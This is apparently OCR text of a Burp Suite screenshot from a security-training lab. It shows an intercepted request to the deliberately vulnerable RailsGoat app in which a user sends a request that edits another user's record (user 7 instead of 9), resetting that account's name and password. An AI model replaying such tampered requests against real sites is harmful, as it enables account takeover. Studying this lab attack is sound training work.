 Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /railsgoat/users/7.json HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/railsgoat/users/9/account_settings
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 281
Cookie:
_railsgoat_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJWExZGIyOTFhY2Y3ZTkzM2U1MTcxNWNiZDExZDQ1NGZmBjsAVEkiEF9jc3JmX
3Rva2VuBjsARkkiMWVCNmM4N1dkaHpOeWw5djdUdWVpVUxsY011UHFja1JQTU5aaStlNThHT2M9BjsARkkiDHVzZXJfaWQGOwBGaQ4%3D--35b97
8131df9fbfc1551c746f912c85fa469c854; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
utf8=%E2%9C%93&_method=put&authenticity_token=eB6c87WdhzNyl9v7TueiULlcMuPqckRPMNZi%2Be58GOc%3D&user%5Buser_id%5D
=7&user%5Bemail%5D=user%40example.com&user%5Bfirst_name%5D=attacked-user&user%5Blast_name%5D=attacker&user%5Bpas
sword%5D=password123&user%5Bpassword_confirmation%5D=password123